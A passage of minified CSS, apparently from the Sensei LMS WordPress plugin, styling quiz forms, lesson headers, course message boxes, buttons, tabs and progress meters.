1em;font-weight:700}.quiz form ol#sensei-quiz-list li>span span{float:right}.quiz form ol#sensei-quiz-list li .question_media_display{margin:10px 0}.quiz form ol#sensei-quiz-list li .question_media_display dd{font-style:italic}.quiz form ol#sensei-quiz-list li .submitted_file{font-weight:700}.quiz form ol#sensei-quiz-list li .reupload_notice{font-style:italic;margin-bottom:5px}.quiz form ol#sensei-quiz-list li .max_upload_size{font-style:italic;font-size:75%}.quiz form ol#sensei-quiz-list li ul{position:relative;z-index:1;margin:.53em 0}.quiz form ol#sensei-quiz-list li ul li{margin:0 0 .382em;font-weight:400;font-size:.9em;list-style:none}.quiz form ol#sensei-quiz-list li ul li.right_answer{color:green}.quiz form ol#sensei-quiz-list li ul li.user_right{color:green;font-weight:700}.quiz form ol#sensei-quiz-list li ul li.user_wrong{color:red}.quiz form ol#sensei-quiz-list li ul li input{margin:0 .382em 0 0}.quiz form ol#sensei-quiz-list li ul li label{display:inline;vertical-align:middle}.quiz form ol#sensei-quiz-list li .answer_message{position:relative;width:100%}.quiz form ol#sensei-quiz-list li .answer_message span{text-align:right}.quiz form ol#sensei-quiz-list li .answer_message.user_right{color:green;border-color:green}.quiz form ol#sensei-quiz-list li .answer_message.user_wrong{color:red;border-color:red}.quiz form ol#sensei-quiz-list li .answer_message .notes{display:none;cursor:help;z-index:9;position:absolute;top:20px;right:0;width:100%;background:#fff;border:1px solid;-webkit-border-radius:10px;border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;padding:10px;font-size:85%;text-align:left}.quiz form input.quiz-submit{margin-right:10px}.lesson input.quiz-submit.complete,.quiz input.quiz-submit.complete{background:#63a95f}.lesson input.quiz-submit.reset,.quiz input.quiz-submit.reset{background:#ed6c6c}.lesson input.quiz-submit{margin-top:1em}.single-lesson .lesson_button_form{display:inline}.lesson .preview-label,.module-lessons .preview-label{color:#fff;background:#63a95f;padding:.2em 1em;-webkit-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;clear:both;display:inline-block;position:relative}.lesson .preview-label:before,.module-lessons .preview-label:before{font-family:FontAwesomeSensei,FontAwesome;display:inline-block;margin-right:.168em;line-height:1em;width:1em;content:"\f13e"}.lesson header.lesson-title,.module-lessons header.lesson-title{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:.5em}.lesson header.lesson-title h1,.lesson header.lesson-title h2,.module-lessons header.lesson-title h1,.module-lessons header.lesson-title h2{display:inline-block;margin:0}.lesson header.lesson-title .preview-label,.module-lessons header.lesson-title .preview-label{margin-left:10px;font-size:1.1em}.lesson header.lesson-title .lesson-meta,.module-lessons header.lesson-title .lesson-meta{width:100%}div.course-container div.course{display:block;padding:5px}section.entry span.course-lesson-progress{margin-left:10px}.sensei form .form-row{padding:3px;margin:0 0 6px}.sensei form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s ease .5s;-moz-transition:opacity .5s .5s ease;transition:opacity .5s ease .5s;opacity:0}.sensei form .form-row label{line-height:2em}.sensei form .form-row label.hidden{visibility:hidden}.sensei form .form-row label.inline{display:inline}.sensei form .form-row select{cursor:pointer;margin:0}.sensei form .form-row .required{color:red;font-weight:700;border:0}.sensei form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.sensei form .form-row input.input-text,.sensei form .form-row textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;outline:0;line-height:1em}.sensei form .form-row textarea{height:4em;line-height:1.5em;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.sensei form .form-row.validate-required .chosen-drop,.sensei form .form-row.validate-required .chosen-single,.sensei form .form-row.validate-required input.input-text,.sensei form .form-row.validate-required select{border-color:#fb7f88}.sensei form .form-row ::-webkit-input-placeholder{line-height:normal}.sensei form .form-row :-moz-placeholder{line-height:normal}.sensei form .form-row :-ms-input-placeholder{line-height:normal}#my-courses .register-link,.sensei form .fix{clear:both}#my-courses form#loginform label{display:block}#my-courses form#loginform input[type=password],#my-courses form#loginform input[type=text]{width:90%}#my-courses.ui-tabs{position:relative;zoom:1}#my-courses.ui-tabs .ui-tabs-nav{margin:0 0 10px!important;float:left;width:100%;padding:.2em 0 0}#my-courses.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:1px;margin:0 .2em 1px 0;border-bottom:0!important;padding:0;white-space:nowrap}#my-courses.ui-tabs .ui-tabs-nav li a{float:left;padding:5px 20px;font-weight:700;color:#777;text-decoration:none;outline:none!important;line-height:1;cursor:pointer}#my-courses.ui-tabs .ui-tabs-nav li.ui-tabs-selected{margin-bottom:0;padding-bottom:1px}#my-courses.ui-tabs .ui-tabs-nav li.ui-tabs-selected a{cursor:text}#my-courses.ui-tabs .ui-tabs-nav li.ui-state-hover a{color:#555}#my-courses.ui-tabs .ui-tabs-nav li.ui-state-active a{color:#333;background:#e2e2e2;border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px}#my-courses.ui-tabs .ui-tabs-nav li.ui-state-disabled a,#my-courses.ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text}#my-courses.ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a{cursor:pointer}#my-courses.ui-tabs .ui-tabs-panel{clear:both;display:block;border-width:0;padding:1em 0;background:none}#my-courses.ui-tabs .ui-tabs-hide{display:none!important}#learner-info .learner-avatar{float:right;width:120px}#learner-info .learner-content{float:left;width:calc(100% - 140px);width:-webkit-calc(100% - 140px);width:-moz-calc(100% - 140px);width:-o-calc(100% - 140px)}#learner-info .learner-content h2{margin-top:0}#learner-info .fix,#learner-info .my-messages-link-container{clear:both}.sensei-ordering{margin:0 0 1em}.sensei .archive-header{background:transparent;padding:0}.sensei-course-filters{margin:0 0 2em;padding:0}.sensei-course-filters li{float:left;list-style:none}.entry-content .sensei-course-filters li{margin:0}.sensei-course-filters li a{display:block;border:2px solid #ddd;margin-right:5px;padding:.5em 1em;background:#eee}.sensei-course-filters li a:hover{background:#fff;text-decoration:none;border-color:#ccc}.sensei-course-filters li a.active{border-color:#ddd;background:#fff;cursor:default}.course-container{margin:0 0 4.236em}.course-container .archive-header{border:none;padding:0}.course-container .archive-header h1{margin:0;padding:0 0 .53em;font-size:1.387em;color:#333;border:none;border-bottom:2px solid #e6e6e6;width:100%}.course-container .navigation{float:right;margin:-10px 0 0;text-align:right}.course-container .navigation a{font-weight:700;text-transform:uppercase;font-size:11px}.course-results-lessons h2,.course-results-lessons h3,.course-results-lessons h4{margin:20px 0}.course-results-lessons h3 .lesson-grade,.course-results-lessons h4 .lesson-grade{float:right}.course-results-lessons h3.total-grade,.course-results-lessons h3.total-grade .lesson-grade{text-decoration:underline}.meter{height:25px;line-height:25px;font-size:16px;position:relative;margin:20px 0;background:#ededed;-moz-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;clear:both}.meter .value{display:block;padding:0 10px 0 0;height:100%;background-color:#63a95f;position:relative;overflow:hidden;text-align:right;color:#fff;min-width:45px;font-weight:700;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.meter.orange>span{background:#d3d3d3}.meter.red>span{background:#ed6c6c}.alignleft{float:left;margin:0 1.618em 1em 0}.alignright{float:right;margin:0 0 1em 1.618em}.aligncenter{display:block;text-align:center;margin:0 auto 1.618em}.nav-next,.nav-prev{width:auto!important}.nav-next{float:right}.nav-next .meta-nav:before{content:"\2192"}.nav-prev{float:left}.nav-prev .meta-nav:before{content:"\2190"}.course-container div.sensei-message,.course-container p.sensei-message,.course div.sensei-message,.course p.sensei-message,.learner-info div.sensei-message,.learner-info p.sensei-message,.lesson div.sensei-message,.lesson p.sensei-message,.quiz div.sensei-message,.quiz p.sensei-message,.sensei div.sensei-message,.sensei p.sensei-message{clear:both;margin-top:1.387em;margin-bottom:1.618em;padding:1em 1.618em;border:none!important;-webkit-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.course-container div.sensei-message:after,.course-container p.sensei-message:after,.course div.sensei-message:after,.course p.sensei-message:after,.learner-info div.sensei-message:after,.learner-info p.sensei-message:after,.lesson div.sensei-message:after,.lesson p.sensei-message:after,.quiz div.sensei-message:after,.quiz p.sensei-message:after,.sensei div.sensei-message:after,.sensei p.sensei-message:after{content:"";clear:both;display:block}.course-container div.sensei-message:before,.course-container p.sensei-message:before,.course div.sensei-message:before,.course p.sensei-message:before,.learner-info div.sensei-message:before,.learner-info p.sensei-message:before,.lesson div.sensei-message:before,.lesson p.sensei-message:before,.quiz div.sensei-message:before,.quiz p.sensei-message:before,.sensei div.sensei-message:before,.sensei p.sensei-message:before{font-family:FontAwesomeSensei;display:inline-block;font-size:100%;margin-right:.618em;font-weight:400;line-height:1em;width:1em;font-size:1.387em;position:relative;top:.1em}.course-container div.sensei-message a,.course-container p.sensei-message a,.course div.sensei-message a,.course p.sensei-message a,.learner-info div.sensei-message a,.learner-info p.sensei-message a,.lesson div.sensei-message a,.lesson p.sensei-message a,.quiz div.sensei-message a,.quiz p.sensei-message a,.sensei div.sensei-message a,.sensei p.sensei-message a{text-decoration:underline}.course-container div.sensei-message a:hover,.course-container p.sensei-message a:hover,.course div.sensei-message a:hover,.course p.sensei-message a:hover,.learner-info div.sensei-message a:hover,.learner-info p.sensei-message a:hover,.lesson div.sensei-message a:hover,.lesson p.sensei-message a:hover,.quiz div.sensei-message a:hover,.quiz p.sensei-message a:hover,.sensei div.sensei-message a:hover,.sensei p.sensei-message a:hover{text-decoration:none}.course-container div.sensei-message.alert,.course-container p.sensei-message.alert,.course div.sensei-message.alert,.course p.sensei-message.alert,.learner-info div.sensei-message.alert,.learner-info p.sensei-message.alert,.lesson div.sensei-message.alert,.lesson p.sensei-message.alert,.quiz div.sensei-message.alert,.quiz p.sensei-message.alert,.sensei div.sensei-message.alert,.sensei p.sensei-message.alert{background:#ffd9c8}.course-container div.sensei-message.alert:before,.course-container p.sensei-message.alert:before,.course div.sensei-message.alert:before,.course p.sensei-message.alert:before,.learner-info div.sensei-message.alert:before,.learner-info p.sensei-message.alert:before,.lesson div.sensei-message.alert:before,.lesson p.sensei-message.alert:before,.quiz div.sensei-message.alert:before,.quiz p.sensei-message.alert:before,.sensei div.sensei-message.alert:before,.sensei p.sensei-message.alert:before{content:"\f071";color:#ed6c6c}.course-container div.sensei-message.alert a,.course-container p.sensei-message.alert a,.course div.sensei-message.alert a,.course p.sensei-message.alert a,.learner-info div.sensei-message.alert a,.learner-info p.sensei-message.alert a,.lesson div.sensei-message.alert a,.lesson p.sensei-message.alert a,.quiz div.sensei-message.alert a,.quiz p.sensei-message.alert a,.sensei div.sensei-message.alert a,.sensei p.sensei-message.alert a{color:#e73f3f}.course-container div.sensei-message.alert a:hover,.course-container p.sensei-message.alert a:hover,.course div.sensei-message.alert a:hover,.course p.sensei-message.alert a:hover,.learner-info div.sensei-message.alert a:hover,.learner-info p.sensei-message.alert a:hover,.lesson div.sensei-message.alert a:hover,.lesson p.sensei-message.alert a:hover,.quiz div.sensei-message.alert a:hover,.quiz p.sensei-message.alert a:hover,.sensei div.sensei-message.alert a:hover,.sensei p.sensei-message.alert a:hover{color:#e52828}.course-container div.sensei-message.download,.course-container div.sensei-message.tick,.course-container p.sensei-message.download,.course-container p.sensei-message.tick,.course div.sensei-message.download,.course div.sensei-message.tick,.course p.sensei-message.download,.course p.sensei-message.tick,.learner-info div.sensei-message.download,.learner-info div.sensei-message.tick,.learner-info p.sensei-message.download,.learner-info p.sensei-message.tick,.lesson div.sensei-message.download,.lesson div.sensei-message.tick,.lesson p.sensei-message.download,.lesson p.sensei-message.tick,.quiz div.sensei-message.download,.quiz div.sensei-message.tick,.quiz p.sensei-message.download,.quiz p.sensei-message.tick,.sensei div.sensei-message.download,.sensei div.sensei-message.tick,.sensei p.sensei-message.download,.sensei p.sensei-message.tick{background:#edfcd5}.course-container div.sensei-message.download:before,.course-container div.sensei-message.tick:before,.course-container p.sensei-message.download:before,.course-container p.sensei-message.tick:before,.course div.sensei-message.download:before,.course div.sensei-message.tick:before,.course p.sensei-message.download:before,.course p.sensei-message.tick:before,.learner-info div.sensei-message.download:before,.learner-info div.sensei-message.tick:before,.learner-info p.sensei-message.download:before,.learner-info p.sensei-message.tick:before,.lesson div.sensei-message.download:before,.lesson div.sensei-message.tick:before,.lesson p.sensei-message.download:before,.lesson p.sensei-message.tick:before,.quiz div.sensei-message.download:before,.quiz div.sensei-message.tick:before,.quiz p.sensei-message.download:before,.quiz p.sensei-message.tick:before,.sensei div.sensei-message.download:before,.sensei div.sensei-message.tick:before,.sensei p.sensei-message.download:before,.sensei p.sensei-message.tick:before{content:"\f019";color:#63a95f}.course-container div.sensei-message.download a,.course-container div.sensei-message.tick a,.course-container p.sensei-message.download a,.course-container p.sensei-message.tick a,.course div.sensei-message.download a,.course div.sensei-message.tick a,.course p.sensei-message.download a,.course p.sensei-message.tick a,.learner-info div.sensei-message.download a,.learner-info div.sensei-message.tick a,.learner-info p.sensei-message.download a,.learner-info p.sensei-message.tick a,.lesson div.sensei-message.download a,.lesson div.sensei-message.tick a,.lesson p.sensei-message.download a,.lesson p.sensei-message.tick a,.quiz div.sensei-message.download a,.quiz div.sensei-message.tick a,.quiz p.sensei-message.download a,.quiz p.sensei-message.tick a,.sensei div.sensei-message.download a,.sensei div.sensei-message.tick a,.sensei p.sensei-message.download a,.sensei p.sensei-message.tick a{color:#4e8b4a}.course-container div.sensei-message.download a:hover,.course-container div.sensei-message.tick a:hover,.course-container p.sensei-message.download a:hover,.course-container p.sensei-message.tick a:hover,.course div.sensei-message.download a:hover,.course div.sensei-message.tick a:hover,.course p.sensei-message.download a:hover,.course p.sensei-message.tick a:hover,.learner-info div.sensei-message.download a:hover,.learner-info div.sensei-message.tick a:hover,.learner-info p.sensei-message.download a:hover,.learner-info p.sensei-message.tick a:hover,.lesson div.sensei-message.download a:hover,.lesson div.sensei-message.tick a:hover,.lesson p.sensei-message.download a:hover,.lesson p.sensei-message.tick a:hover,.quiz div.sensei-message.download a:hover,.quiz div.sensei-message.tick a:hover,.quiz p.sensei-message.download a:hover,.quiz p.sensei-message.tick a:hover,.sensei div.sensei-message.download a:hover,.sensei div.sensei-message.tick a:hover,.sensei p.sensei-message.download a:hover,.sensei p.sensei-message.tick a:hover{color:#457a42}.course-container div.sensei-message.tick:before,.course-container p.sensei-message.tick:before,.course div.sensei-message.tick:before,.course p.sensei-message.tick:before,.learner-info div.sensei-message.tick:before,.learner-info p.sensei-message.tick:before,.lesson div.sensei-message.tick:before,.lesson p.sensei-message.tick:before,.quiz div.sensei-message.tick:before,.quiz p.sensei-message.tick:before,.sensei div.sensei-message.tick:before,.sensei p.sensei-message.tick:before{content:"\f00c"}.course-container div.sensei-message.clean,.course-container p.sensei-message.clean,.course div.sensei-message.clean,.course p.sensei-message.clean,.learner-info div.sensei-message.clean,.learner-info p.sensei-message.clean,.lesson div.sensei-message.clean,.lesson p.sensei-message.clean,.quiz div.sensei-message.clean,.quiz p.sensei-message.clean,.sensei div.sensei-message.clean,.sensei p.sensei-message.clean{background:hsla(0,0%,80%,.3);color:inherit;padding:1em}.course-container div.sensei-message.info,.course-container p.sensei-message.info,.course div.sensei-message.info,.course p.sensei-message.info,.learner-info div.sensei-message.info,.learner-info p.sensei-message.info,.lesson div.sensei-message.info,.lesson p.sensei-message.info,.quiz div.sensei-message.info,.quiz p.sensei-message.info,.sensei div.sensei-message.info,.sensei p.sensei-message.info{background:#eee}.course-container div.sensei-message.info:before,.course-container p.sensei-message.info:before,.course div.sensei-message.info:before,.course p.sensei-message.info:before,.learner-info div.sensei-message.info:before,.learner-info p.sensei-message.info:before,.lesson div.sensei-message.info:before,.lesson p.sensei-message.info:before,.quiz div.sensei-message.info:before,.quiz p.sensei-message.info:before,.sensei div.sensei-message.info:before,.sensei p.sensei-message.info:before{content:"\f05a"}.course-container div.sensei-message.info a,.course-container p.sensei-message.info a,.course div.sensei-message.info a,.course p.sensei-message.info a,.learner-info div.sensei-message.info a,.learner-info p.sensei-message.info a,.lesson div.sensei-message.info a,.lesson p.sensei-message.info a,.quiz div.sensei-message.info a,.quiz p.sensei-message.info a,.sensei div.sensei-message.info a,.sensei p.sensei-message.info a{color:#3c3c3c}.course-container div.sensei-message.info a:hover,.course-container p.sensei-message.info a:hover,.course div.sensei-message.info a:hover,.course p.sensei-message.info a:hover,.learner-info div.sensei-message.info a:hover,.learner-info p.sensei-message.info a:hover,.lesson div.sensei-message.info a:hover,.lesson p.sensei-message.info a:hover,.quiz div.sensei-message.info a:hover,.quiz p.sensei-message.info a:hover,.sensei div.sensei-message.info a:hover,.sensei p.sensei-message.info a:hover{color:#2f2f2f}.course-container div.sensei-message.info.info-special,.course-container p.sensei-message.info.info-special,.course div.sensei-message.info.info-special,.course p.sensei-message.info.info-special,.learner-info div.sensei-message.info.info-special,.learner-info p.sensei-message.info.info-special,.lesson div.sensei-message.info.info-special,.lesson p.sensei-message.info.info-special,.quiz div.sensei-message.info.info-special,.quiz p.sensei-message.info.info-special,.sensei div.sensei-message.info.info-special,.sensei p.sensei-message.info.info-special{background:#dbf1ff}.course-container div.sensei-message.note,.course-container p.sensei-message.note,.course div.sensei-message.note,.course p.sensei-message.note,.learner-info div.sensei-message.note,.learner-info p.sensei-message.note,.lesson div.sensei-message.note,.lesson p.sensei-message.note,.quiz div.sensei-message.note,.quiz p.sensei-message.note,.sensei div.sensei-message.note,.sensei p.sensei-message.note{background:#fef6d2}.course-container div.sensei-message.note:before,.course-container p.sensei-message.note:before,.course div.sensei-message.note:before,.course p.sensei-message.note:before,.learner-info div.sensei-message.note:before,.learner-info p.sensei-message.note:before,.lesson div.sensei-message.note:before,.lesson p.sensei-message.note:before,.quiz div.sensei-message.note:before,.quiz p.sensei-message.note:before,.sensei div.sensei-message.note:before,.sensei p.sensei-message.note:before{content:"\f0f6"}.course-container div.sensei-message.normal,.course-container p.sensei-message.normal,.course div.sensei-message.normal,.course p.sensei-message.normal,.learner-info div.sensei-message.normal,.learner-info p.sensei-message.normal,.lesson div.sensei-message.normal,.lesson p.sensei-message.normal,.quiz div.sensei-message.normal,.quiz p.sensei-message.normal,.sensei div.sensei-message.normal,.sensei p.sensei-message.normal{background:#eee;padding:9px 15px}.course-container div.sensei-message .view-quiz,.course-container p.sensei-message .view-quiz,.course div.sensei-message .view-quiz,.course p.sensei-message .view-quiz,.learner-info div.sensei-message .view-quiz,.learner-info p.sensei-message .view-quiz,.lesson div.sensei-message .view-quiz,.lesson p.sensei-message .view-quiz,.quiz div.sensei-message .view-quiz,.quiz p.sensei-message .view-quiz,.sensei div.sensei-message .view-quiz,.sensei p.sensei-message .view-quiz{float:right}.course-container div.sensei-message a.next-lesson,.course-container p.sensei-message a.next-lesson,.course div.sensei-message a.next-lesson,.course p.sensei-message a.next-lesson,.learner-info div.sensei-message a.next-lesson,.learner-info p.sensei-message a.next-lesson,.lesson div.sensei-message a.next-lesson,.lesson p.sensei-message a.next-lesson,.quiz div.sensei-message a.next-lesson,.quiz p.sensei-message a.next-lesson,.sensei div.sensei-message a.next-lesson,.sensei p.sensei-message a.next-lesson{display:inline-block;padding:5px 20px 4px;margin-left:1em;-webkit-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-decoration:none;font-size:11px;font-weight:700;text-transform:uppercase;float:right;background:none;color:#4e8b4a;border:2px solid #4e8b4a}.course-container div.sensei-message a.next-lesson:hover,.course-container p.sensei-message a.next-lesson:hover,.course div.sensei-message a.next-lesson:hover,.course p.sensei-message a.next-lesson:hover,.learner-info div.sensei-message a.next-lesson:hover,.learner-info p.sensei-message a.next-lesson:hover,.lesson div.sensei-message a.next-lesson:hover,.lesson p.sensei-message a.next-lesson:hover,.quiz div.sensei-message a.next-lesson:hover,.quiz p.sensei-message a.next-lesson:hover,.sensei div.sensei-message a.next-lesson:hover,.sensei p.sensei-message a.next-lesson:hover{background:#63a95f;color:#fff}.course #commentform #submit,.course-container #commentform #submit,.course-container .submit,.course-container a.button,.course-container a.button:visited,.course-container a.comment-reply-link,.course-container button.button,.course-container input.button,.course-container input[type=submit],.course .submit,.course a.button,.course a.button:visited,.course a.comment-reply-link,.course button.button,.course input.button,.course input[type=submit],.lesson #commentform #submit,.lesson .submit,.lesson a.button,.lesson a.button:visited,.lesson a.comment-reply-link,.lesson button.button,.lesson input.button,.lesson input[type=submit],.quiz #commentform #submit,.quiz .submit,.quiz a.button,.quiz a.button:visited,.quiz a.comment-reply-link,.quiz button.button,.quiz input.button,.quiz input[type=submit]{display:inline-block;padding:5px 20px 4px;border:none;color:#fff;text-align:center;text-shadow:none;text-decoration:none;text-transform:uppercase;font-weight:700;font-size:11px;font-family:inherit;cursor:pointer;overflow:visible;width:auto;line-height:1.618em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;-webkit-appearance:none;-webkit-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#52a8e8;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.course #commentform #submit:hover,.course-container #commentform #submit:hover,.course-container .submit:hover,.course-container a.button:hover,.course-container a.button:visited:hover,.course-container a.comment-reply-link:hover,.course-container button.button:hover,.course-container input.button:hover,.course-container input[type=submit]:hover,.course .submit:hover,.course a.button:hover,.course a.button:visited:hover,.course a.comment-reply-link:hover,.course button.button:hover,.course input.button:hover,.course input[type=submit]:hover,.lesson #commentform #submit:hover,.lesson .submit:hover,.lesson a.button:hover,.lesson a.button:visited:hover,.lesson a.comment-reply-link:hover,.lesson button.button:hover,.lesson input.button:hover,.lesson input[type=submit]:hover,.quiz #commentform #submit:hover,.quiz .submit:hover,.quiz a.button:hover,.quiz a.button:visited:hover,.quiz a.comment-reply-link:hover,.quiz button.button:hover,.quiz input.button:hover,.quiz input[type=submit]:hover{text-decoration:none;color:#fff;background:#3b9de5}.course #commentform #submit:active,.course-container #commentform #submit:active,.course-container .submit:active,.course-container a.button:active,.course-container a.button:visited:active,.course-container a.comment-reply-link:active,.course-container button.button:active,.course-container input.button:active,.course-container input[type=submit]:active,.course .submit:active,.course a.button:active,.course a.button:visited:active,.course a.comment-reply-link:active,.course button.button:active,.course input.button:active,.course input[type=submit]:active,.lesson #commentform #submit:active,.lesson .submit:active,.lesson a.button:active,.lesson a.button:visited:active,.lesson a.comment-reply-link:active,.lesson button.button:active,.lesson input.button:active,.lesson input[type=submit]:active,.quiz #commentform #submit:active,.quiz .submit:active,.quiz a.button:active,.quiz a.button:visited:active,.quiz a.comment-reply-link:active,.quiz button.button:active,.quiz input.button:active,.quiz input[type=submit]:active{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.3),0 1px 0 #fff;-moz-box-shadow:inset 0 0 7px rgba(0,0,0,.3),0 1px 0 #fff;box-shadow:inset 0 0 7px rgba(0,0,0,.3),0 1px 0 #fff}.course #commentform #submit.large,.course-container #commentform #submit.large,.course-container .submit.large,.course-container a.button.large,.course-container a.button:visited.large,.course-container a.comment-reply-link.large,.course-container button.button.large,.course-container input.button.large,.course-container input[type=submit].large,.course .submit.large,.course a.button.large,.course a.button:visited.large,.course a.comment-reply-link.large,.course button.button.large,.course input.button.large,.course input[type=submit].large,.lesson #commentform #submit.large,.lesson .submit.large,.lesson a.button.large,.lesson a.button:visited.large,.lesson a.comment-reply-link.large,.lesson button.button.large,.lesson input.button.large,.lesson input[type=submit].large,.quiz #commentform #submit.large,.quiz .submit.large,.quiz a.button.large,.quiz a.button:visited.large,.quiz a.comment-reply-link.large,.quiz button.button.large,.quiz input.button.large,.quiz input[type=submit].large{font-size:1.387em}.course #commentform #submit.small,.course-container #commentform #submit.small,.course-container .submit.small,.course-container a.button.small,.course-container a.button:visited.small,.course-container a.comment-reply-link.small,.course-container button.button.small,.course-container input.button.small,.course-container input[type=submit].small,.course .submit.small,.course a.button.small,.course a.button:visited.small,.course a.comment-reply-link.small,.course button.button.small,.course input.button.small,.course input[type=submit].small,.lesson #commentform #submit.small,.lesson .submit.small,.lesson a.button.small,.lesson a.button:visited.small,.lesson a.comment-reply-link.small,.lesson button.button.small,.lesson input.button.small,.lesson input[type=submit].small,.quiz #commentform #submit.small,.quiz .submit.small,.quiz a.button.small,.quiz a.button:visited.small,.quiz a.comment-reply-link.small,.quiz button.button.small,.quiz input.button.small,.quiz input[type=submit].small{font-size:.857em}.course #commentform #submit.course-complete,.course-container #commentform #submit.course-complete,.course-container .submit.course-complete,.course-container a.button.course-complete,.course-container a.button:visited.course-complete,.course-container a.comment-reply-link.course-complete,.course-container button.button.course-complete,.course-container input.button.course-complete,.course-container input[type=submit].course-complete,.course .submit.course-complete,.course a.button.course-complete,.course a.button:visited.course-complete,.course a.comment-reply-link.course-complete,.course button.button.course-complete,.course input.button.course-complete,.course input[type=submit].course-complete,.lesson #commentform #submit.course-complete,.lesson .submit.course-complete,.lesson a.button.course-complete,.lesson a.button:visited.course-complete,.lesson a.comment-reply-link.course-complete,.lesson button.button.course-complete,.lesson input.button.course-complete,.lesson input[type=submit].course-complete,.quiz #commentform #submit.course-complete,.quiz .submit.course-complete,.quiz a.button.course-complete,.quiz a.button:visited.course-complete,.quiz a.comment-reply-link.course-complete,.quiz button.button.course-complete,.quiz input.button.course-complete,.quiz input[type=submit].course-complete{background:#63a95f}.course #commentform #submit.course-complete:hover,.course-container #commentform #submit.course-complete:hover,.course-container .submit.course-complete:hover,.course-container a.button.course-complete:hover,.course-container a.button:visited.course-complete:hover,.course-container a.comment-reply-link.course-complete:hover,.course-container button.button.course-complete:hover,.course-container input.button.course-complete:hover,.course-container input[type=submit].course-complete:hover,.course .submit.course-complete:hover,.course a.button.course-complete:hover,.course a.button:visited.course-complete:hover,.course a.comment-reply-link.course-complete:hover,.course button.button.course-complete:hover,.course input.button.course-complete:hover,.course input[type=submit].course-complete:hover,.lesson #commentform #submit.course-complete:hover,.lesson .submit.course-complete:hover,.lesson a.button.course-complete:hover,.lesson a.button:visited.course-complete:hover,.lesson a.comment-reply-link.course-complete:hover,.lesson button.button.course-complete:hover,.lesson input.button.course-complete:hover,.lesson input[type=submit].course-complete:hover,.quiz #commentform #submit.course-complete:hover,.quiz .submit.course-complete:hover,.quiz a.button.course-complete:hover,.quiz a.button:visited.course-complete:hover,.quiz a.comment-reply-link.course-complete:hover,.quiz button.button.course-complete:hover,.quiz input.button.course-complete:hover,.quiz input[type=submit].course-complete:hover{background:#579b53}.course #commentform #submit.course-delete,.course-container #commentform #submit.course-delete,.course-container .submit.course-delete,.course-container a.button.course-delete,.course-container a.button:visited.course-delete,.course-container a.comment-reply-link.course-delete,.course-container button.button.course-delete,.course-container input.button.course-delete,.course-container input[type=submit].course-delete,.course .submit.course-delete,.course a.button.course-delete,.course a.button:visited.course-delete,.course a.comment-reply-link.course-delete,.course button.button.course-delete,.course input.button.course-delete,.course input[type=submit].course-delete,.lesson #commentform #submit.course-delete,.lesson .submit.course-delete,.lesson a.button.course-delete,.lesson a.button:visited.course-delete,.lesson a.comment-reply-link.course-delete,.lesson button.button.course-delete,.lesson input.button.course-delete,.lesson input[type=submit].course-delete,.quiz #commentform #submit.course-delete,.quiz .submit.course-delete,.quiz a.button.course-delete,.quiz a.button:visited.course-delete,.quiz a.comment-reply-link.course-delete,.quiz button.button.course-delete,.quiz input.button.course-delete,.quiz input[type=submit].course-delete{background:#ed6c6c}.course #commentform #submit.course-delete:hover,.course-container #commentform #submit.course-delete:hover,.course-container .submit.course-delete:hover,.course-container a.button.course-delete:hover,.course-container a.button:visited.course-delete:hover,.course-container a.comment-reply-link.course-delete:hover,.course-container button.button.course-delete:hover,.course-container input.button.course-delete:hover,.course-container input[type=submit].course-delete:hover,.course .submit.course-delete:hover,.course a.button.course-delete:hover,.course a.button:visited.course-delete:hover,.course a.comment-reply-link.course-delete:hover,.course button.button.course-delete:hover,.course input.button.course-delete:hover,.course input[type=submit].course-delete:hover,.lesson #commentform #submit.course-delete:hover,.lesson .submit.course-delete:hover,.lesson a.button.course-delete:hover,.lesson a.button:visited.course-delete:hover,.lesson a.comment-reply-link.course-delete:hover,.lesson button.button.course-delete:hover,.lesson input.button.course-delete:hover,.lesson input[type=submit].course-delete:hover,.quiz #commentform #submit.course-delete:hover,.quiz .submit.course-delete:hover,.quiz a.button.course-delete:hover,.quiz a.button:visited.course-delete:hover,.quiz a.comment-reply-link.course-delete:hover,.quiz button.button.course-delete:hover,.quiz input.button.course-delete:hover,.quiz input[type=submit].course-delete:hover{background:#ea5555}#submit{-webkit-appearance:none}#user-course-status-toggle{position:relative;zoom:1;margin:0 0 1em;width:100%}#user-course-status-toggle a{display:block;position:relative;white-space:nowrap;padding:.5em;font-weight:700;color:#52a8e8;text-decoration:none;outline:none;background:#fff;border:1px solid #d3d3d3;box-shadow:none}#user-course-status-toggle a.active{background:#fff;color:#555}#user-course-status-toggle a:first-child{border-bottom:none}#user-course-status-toggle a:hover{background:#f2f2f2}@media only screen and (min-width:768px){#main .course .course-meta .course-start{margin-top:.53em}.single.logged-in #main .type-course{border:none}.single.logged-in #main .type-course header h1{margin-right:150px}#user-course-status-toggle,#user-course-status-toggle a{border-bottom:1px solid #d3d3d3}#user-course-status-toggle a{display:inline-block;margin:0;position:relative;bottom:-1px}#user-course-status-toggle a.active{border-bottom:1px solid #fff}#user-course-status-toggle a.active:hover{background:#fff}.sensei-ordering{text-align:right;float:right;margin:0}}.sensei-pagination .page-numbers li{display:inline-block}body.tax-module #main .lesson-content 